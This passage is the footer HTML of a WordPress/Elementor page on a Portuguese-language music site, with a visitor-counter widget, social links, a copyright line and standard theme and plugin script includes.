			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-481c3cb3 elementor-widget elementor-widget-text-editor" data-id="481c3cb3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><span style="color: #ffffff;">BLOG</span><br /><a href="https://www.dandai.net/#contato"><span style="color: #ffffff;">FALE CONOSCO</span></a></p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5da2a07 elementor-widget elementor-widget-text-editor" data-id="5da2a07" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<div align="Left"><a href="https://contador.s12.com.br"><img src="https://contador.s12.com.br/img-dw4cxD33aW6dcZyC-15.gif" alt="contador de acessos" border="0" /></a><script type='text/javascript' src='https://contador.s12.com.br/ad.js?id=dw4cxD33aW6dcZyC'></script></div>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-16a59d54" data-id="16a59d54" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-54f8837b elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="54f8837b" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-10d6f8d" href="https://www.facebook.com/dandaioficial" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-6f8c23e" href="https://www.instagram.com/dandaimusic/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-99ea03 elementor-section-height-min-height elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="99ea03" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-79ab16c9" data-id="79ab16c9" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-79268dc6 elementor-widget elementor-widget-heading" data-id="79268dc6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Desenvolvido pela empresa Criativo   |  Todos os direitos reservados à Dandai.</h2>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</div>
		
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Rolar para o topo da página" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<link rel='stylesheet' id='e-animations-css'  href='https://www.dandai.net/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.6.5' media='all' />
<script src='https://www.dandai.net/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script id='oceanwp-main-js-extra'>
var oceanwpLocalize = {"nonce":"565c05ae6c","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select"};
</script>
<script src='https://www.dandai.net/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=3.5.8' id='oceanwp-main-js'></script>
<script src='https://www.dandai.net/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=3.5.8' id='oceanwp-drop-down-mobile-menu-js'></script>
<script src='https://www.dandai.net/wp-content/themes/oceanwp/assets/js/drop-down-search.min.js?ver=3.5.8' id='oceanwp-drop-down-search-js'></script>
<script src='https://www.dandai.net/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=3.5.8' id='ow-magnific-popup-js'></script>
<script src='https://www.dandai.net/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=3.5.8' id='oceanwp-lightbox-js'></script>
<script src='https://www.dandai.net/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=3.5.8' id='ow-flickity-js'></script>
<script src='https://www.dandai.net/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=3.5.8' id='oceanwp-slider-js'></script>
<script src='https://www.dandai.net/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=3.5.8' id='oceanwp-scroll-effect-js'></script>
<script src='https://www.dandai.net/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=3.5.8' id='oceanwp-scroll-top-js'></script>
<script src='https://www.dandai.net/wp-content/themes/oceanwp/assets/js/select.min.js?ver=3.5.8' id='oceanwp-select-js'></script>
<script src='https://www.dandai.net/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1' id='smartmenus-js'></script>
<script src='https://www.dandai.net/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.1.1' id='elementor-pro-webpack-runtime-js'></script>
<script src='https://www.dandai.net/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.6.5' id='elementor-webpack-runtime-js'></script>
<script src='https://www.dandai.net/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.6.5' id='elementor-frontend-modules-js'></script>
<script src='https://www.dandai.net/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.1.1' id='elementor-sticky-js'></script>
<script id='elementor-pro-frontend-js-before'>
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.dandai.net\/wp-admin\/admin-ajax.php","nonce":"9971144049","urls":{"assets":"https:\/\/www.dandai.net\/wp-content\/plugins\/elementor-pro\/assets\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"google":{"title":"Google+","has_counter":true},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.dandai.net\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src='https://www.dandai.net/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.1.1' id='elementor-pro-frontend-js'></script>
<script src='https://www.dandai.net/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script src='https://www.dandai.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script src='https://www.dandai.net/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6' id='swiper-js'></script>
<script src='https://www.dandai.net/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.6.5' id='share-link-js'></script>
<script src='https://www.dandai.net/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0' id='elementor-dialog-js'></script>
<script id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Celular","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Celular extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.6.5","is_static":false,"experimentalFeatures":{"e_import_export":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/www.dandai.net\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2541,"title":"The%20Unexpected%20Truth%20About%20Determination","excerpt":"","featuredImage":false}};
</script>
<script src='https://www.dandai.net/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.6.5' id='elementor-frontend-js'></script>
<script src='https://www.dandai.net/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.1.1' id='pro-preloaded-elements-handlers-js'></script>
<script src='https://www.dandai.net/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.6.5' id='preloaded-modules-js'></script>
</body>
</html>
